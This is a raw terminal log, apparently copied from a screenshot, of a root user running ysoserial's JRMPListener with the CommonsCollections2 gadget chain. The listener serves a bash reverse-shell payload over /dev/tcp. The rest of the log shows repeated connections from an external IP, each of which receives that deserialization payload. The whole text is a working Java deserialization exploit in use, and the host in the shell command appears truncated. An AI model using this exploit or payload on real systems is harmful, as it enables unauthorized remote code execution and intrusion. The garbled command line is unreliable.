 [root tmp]# java -cp ysoserial-0.0.5-all.jar ysoserial.exploit.JRMPListener 1099 Commo
nsCollections2 "bash -i >& /dev/tcp/ 6 0>&1"
* Opening JRMP listener on 1099
Have connection from /111.194.102.196:3052
Reading message...
Is DGC call for [[0:0:0, -1808801398]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /111.194.102.196:3053
Reading message...
Is DGC call for [[0:0:0, -1808801398]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /111.194.102.196:3054
Reading message...
Is DGC call for [[0:0:0, -1808801398]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /111.194.102.196:3055
Reading message...
Is DGC call for [[0:0:0, -1808801398]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /111.194.102.196:3056
Reading message...
Is DGC call for [[0:0:0, -1808801398]]
Sending return with payload for obj [0:0:0, 2]
Closing connection